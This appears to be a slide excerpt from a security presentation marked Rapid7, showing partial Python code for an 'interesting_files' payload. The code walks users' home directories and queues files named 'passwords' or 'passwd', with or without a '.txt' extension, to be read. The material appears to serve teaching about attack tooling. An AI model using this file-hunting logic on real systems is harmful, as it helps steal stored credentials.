 The "interesting_files" payload
interesting_extensions = []
interesting_extensions.append('') # no extension
interesting_extensions.append('.txt')
...
file_list = []
file_list.append('passwords')
file_list.append('passwd')
...
for user in users_result:
home = users_result[user]['home']
for interesting_file in file_list:
for extension in interesting_extensions:
file_fp = home + interesting_file + extension
files_to_read.append( file_fp )
20
RAPID7